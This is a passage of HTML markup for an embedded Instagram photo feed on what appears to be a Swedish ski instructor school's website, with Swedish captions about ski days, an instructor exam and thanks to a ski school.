        <a class="sbi_photo" href="https://www.instagram.com/p/C4yYvgRsvQe/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/433555255_18422651431044325_8236044941804235688_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=MwV1AJSydFQQ7kNvgGpI1FG&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYBQYF-lVEcuxrXsZd8B87ClgoT323XBRj5PW4hwysGfig&#038;oe=6755F083" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433555255_18422651431044325_8236044941804235688_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MwV1AJSydFQQ7kNvgGpI1FG&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQYF-lVEcuxrXsZd8B87ClgoT323XBRj5PW4hwysGfig&amp;oe=6755F083&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433555255_18422651431044325_8236044941804235688_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MwV1AJSydFQQ7kNvgGpI1FG&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQYF-lVEcuxrXsZd8B87ClgoT323XBRj5PW4hwysGfig&amp;oe=6755F083&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433555255_18422651431044325_8236044941804235688_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MwV1AJSydFQQ7kNvgGpI1FG&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQYF-lVEcuxrXsZd8B87ClgoT323XBRj5PW4hwysGfig&amp;oe=6755F083&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433555255_18422651431044325_8236044941804235688_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=MwV1AJSydFQQ7kNvgGpI1FG&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBQYF-lVEcuxrXsZd8B87ClgoT323XBRj5PW4hwysGfig&amp;oe=6755F083&quot;}">
            <span class="sbi-screenreader">Banåkning idag.</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Banåkning idag.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17945251196786982" data-date="1710858892">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4swm7is6e1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/433648154_18422280640044325_7351457626356809833_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=u74dcqQLk_AQ7kNvgGB4tgu&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYDE5zNZAhdZerb6aq1rSR_IaZGMSK2ih85p5UrbEMd0rQ&#038;oe=675621C7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433648154_18422280640044325_7351457626356809833_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=u74dcqQLk_AQ7kNvgGB4tgu&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDE5zNZAhdZerb6aq1rSR_IaZGMSK2ih85p5UrbEMd0rQ&amp;oe=675621C7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433648154_18422280640044325_7351457626356809833_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=u74dcqQLk_AQ7kNvgGB4tgu&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDE5zNZAhdZerb6aq1rSR_IaZGMSK2ih85p5UrbEMd0rQ&amp;oe=675621C7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433648154_18422280640044325_7351457626356809833_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=u74dcqQLk_AQ7kNvgGB4tgu&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDE5zNZAhdZerb6aq1rSR_IaZGMSK2ih85p5UrbEMd0rQ&amp;oe=675621C7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/433648154_18422280640044325_7351457626356809833_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=u74dcqQLk_AQ7kNvgGB4tgu&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDE5zNZAhdZerb6aq1rSR_IaZGMSK2ih85p5UrbEMd0rQ&amp;oe=675621C7&quot;}">
            <span class="sbi-screenreader">Grattis @oscar.jonasson till svenska skidlärarexa</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Grattis @oscar.jonasson till svenska skidlärarexamen!!!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17896670261972771" data-date="1710789845">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4qs6WasXMC/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/432456089_18422146645044325_1089102751273604309_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=WKsdQQbDVEkQ7kNvgE0f8fB&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYACjGSUltxu2VxHJGdOZtaQMQf7viwGWDyc0ngXSxu2LA&#038;oe=675611A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/432456089_18422146645044325_1089102751273604309_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WKsdQQbDVEkQ7kNvgE0f8fB&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYACjGSUltxu2VxHJGdOZtaQMQf7viwGWDyc0ngXSxu2LA&amp;oe=675611A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/432456089_18422146645044325_1089102751273604309_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WKsdQQbDVEkQ7kNvgE0f8fB&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYACjGSUltxu2VxHJGdOZtaQMQf7viwGWDyc0ngXSxu2LA&amp;oe=675611A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/432456089_18422146645044325_1089102751273604309_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WKsdQQbDVEkQ7kNvgE0f8fB&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYACjGSUltxu2VxHJGdOZtaQMQf7viwGWDyc0ngXSxu2LA&amp;oe=675611A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/432456089_18422146645044325_1089102751273604309_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WKsdQQbDVEkQ7kNvgE0f8fB&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYACjGSUltxu2VxHJGdOZtaQMQf7viwGWDyc0ngXSxu2LA&amp;oe=675611A9&quot;}">
            <span class="sbi-screenreader">Precis som en åkdag ska vara 🤙🏻🏔️🌞</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Precis som en åkdag ska vara 🤙🏻🏔️🌞">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17991701372356848" data-date="1709832872">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C4OLaxfsO4U/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.29350-15/431720694_383848377695426_5640060727910024486_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=lO6IRCqTJ7gQ7kNvgGPEFHX&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYDculI78o_6-JKiPKgZo8I2UH8hh7CY8cObsE2ZFx6X_g&#038;oe=675616E0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/431720694_383848377695426_5640060727910024486_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lO6IRCqTJ7gQ7kNvgGPEFHX&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDculI78o_6-JKiPKgZo8I2UH8hh7CY8cObsE2ZFx6X_g&amp;oe=675616E0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/431720694_383848377695426_5640060727910024486_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lO6IRCqTJ7gQ7kNvgGPEFHX&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDculI78o_6-JKiPKgZo8I2UH8hh7CY8cObsE2ZFx6X_g&amp;oe=675616E0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/431720694_383848377695426_5640060727910024486_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lO6IRCqTJ7gQ7kNvgGPEFHX&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDculI78o_6-JKiPKgZo8I2UH8hh7CY8cObsE2ZFx6X_g&amp;oe=675616E0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.29350-15\/431720694_383848377695426_5640060727910024486_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lO6IRCqTJ7gQ7kNvgGPEFHX&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYDculI78o_6-JKiPKgZo8I2UH8hh7CY8cObsE2ZFx6X_g&amp;oe=675616E0&quot;}">
            <span class="sbi-screenreader">Tack Skistar och Hundfjällets skidskola  för mö</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tack Skistar och Hundfjällets skidskola  för möjligheten att åka lite funkis idag.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17942680016792897" data-date="1708587949">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3pFIJpMzs1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/429641061_18414016045044325_5215856084589082707_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1QhFDYbx9LcQ7kNvgG_dRPS&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYCFDZRg76e5NxC4sHUkZnK8jRIEiqOk9R7hyRuBdg5DLg&#038;oe=6755F3BB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/429641061_18414016045044325_5215856084589082707_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1QhFDYbx9LcQ7kNvgG_dRPS&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCFDZRg76e5NxC4sHUkZnK8jRIEiqOk9R7hyRuBdg5DLg&amp;oe=6755F3BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/429641061_18414016045044325_5215856084589082707_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1QhFDYbx9LcQ7kNvgG_dRPS&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCFDZRg76e5NxC4sHUkZnK8jRIEiqOk9R7hyRuBdg5DLg&amp;oe=6755F3BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/429641061_18414016045044325_5215856084589082707_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1QhFDYbx9LcQ7kNvgG_dRPS&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCFDZRg76e5NxC4sHUkZnK8jRIEiqOk9R7hyRuBdg5DLg&amp;oe=6755F3BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/429641061_18414016045044325_5215856084589082707_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1QhFDYbx9LcQ7kNvgG_dRPS&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYCFDZRg76e5NxC4sHUkZnK8jRIEiqOk9R7hyRuBdg5DLg&amp;oe=6755F3BB&quot;}">
            <span class="sbi-screenreader">Throwback till kalla dagar på fjället, kan sakna</span>
            	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Throwback till kalla dagar på fjället, kan sakna kylan nu när 0 visas på termometern! #gustavbarochgrill #frusnafötter #elda">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18010478768054587" data-date="1708097623">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3ad5-tMKjx/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t39.30808-6/427805445_18413066971044325_1258420210004157310_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=7MoOJ_L5CewQ7kNvgHCdZtj&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&#038;oh=00_AYBvCjuBXF5Fzy-pShdgMlW5hTSkg3kJu4bLVCVdMuAyCw&#038;oe=6755EE8F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/427805445_18413066971044325_1258420210004157310_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7MoOJ_L5CewQ7kNvgHCdZtj&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBvCjuBXF5Fzy-pShdgMlW5hTSkg3kJu4bLVCVdMuAyCw&amp;oe=6755EE8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/427805445_18413066971044325_1258420210004157310_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7MoOJ_L5CewQ7kNvgHCdZtj&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBvCjuBXF5Fzy-pShdgMlW5hTSkg3kJu4bLVCVdMuAyCw&amp;oe=6755EE8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/427805445_18413066971044325_1258420210004157310_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7MoOJ_L5CewQ7kNvgHCdZtj&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBvCjuBXF5Fzy-pShdgMlW5hTSkg3kJu4bLVCVdMuAyCw&amp;oe=6755EE8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t39.30808-6\/427805445_18413066971044325_1258420210004157310_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=7MoOJ_L5CewQ7kNvgHCdZtj&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzXnLJo1NEtP9ZMjsRdJQyT&amp;oh=00_AYBvCjuBXF5Fzy-pShdgMlW5hTSkg3kJu4bLVCVdMuAyCw&amp;oe=6755EE8F&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Första veckan klar, underbar vecka //Elsa ❤️🏔️🌞">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Ladda mer...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/skidlarargymnasiet.se/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Följ på Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18010478768054587&quot;:{&quot;id&quot;:&quot;427805445_18413066971044325_1258420210004157310_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17942680016792897&quot;:{&quot;id&quot;:&quot;429641061_18414016045044325_5215856084589082707_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17991701372356848&quot;:{&quot;id&quot;:&quot;431720694_383848377695426_5640060727910024486_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17896670261972771&quot;:{&quot;id&quot;:&quot;432456089_18422146645044325_1089102751273604309_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17945251196786982&quot;:{&quot;id&quot;:&quot;433648154_18422280640044325_7351457626356809833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18019445690499073&quot;:{&quot;id&quot;:&quot;433555255_18422651431044325_8236044941804235688_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18014886368191878&quot;:{&quot;id&quot;:&quot;433726713_18422777473044325_4252596567280930636_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18252143458218235&quot;:{&quot;id&quot;:&quot;434169759_18423480775044325_8901454656570385950_n&quot;,&quot;ratio&quot;:&quot;0.98&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17931634967815692&quot;:{&quot;id&quot;:&quot;436703310_18425708947044325_4346825278378032170_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17851129536145313&quot;:{&quot;id&quot;:&quot;436866328_18426025780044325_7682000249594026006_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18030220054816312&quot;:{&quot;id&quot;:&quot;437209904_405767552087196_3432356381909391085_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18045316096675212&quot;:{&quot;id&quot;:&quot;437893476_18427575055044325_2919883359974754996_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17851655730189236&quot;:{&quot;id&quot;:&quot;440253948_891176449448179_8026338748408995882_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17891345604009745&quot;:{&quot;id&quot;:&quot;441574193_450562060854553_7225145173070980616_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18153357985313913&quot;:{&quot;id&quot;:&quot;447651201_1599678417458334_549566162010459776_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18106205638401300&quot;:{&quot;id&quot;:&quot;448344551_3863991463879549_6878649526501825975_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;: